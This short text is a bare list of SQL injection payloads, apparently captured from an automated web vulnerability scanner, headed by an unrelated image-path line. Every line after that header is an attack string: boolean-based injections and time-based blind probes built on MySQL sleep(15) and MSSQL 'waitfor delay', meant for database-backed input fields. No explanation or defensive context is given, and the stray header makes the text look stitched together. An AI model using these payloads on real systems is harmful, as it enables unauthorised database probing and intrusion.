
-1' OR 2+915-915-1=0+0+0+1 or 'ABM1fLqJ'='
-1" OR 2+902-902-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
pxIOfP5f'; waitfor delay '0:0:15' --
ryRA7e6N'); waitfor delay '0:0:15' --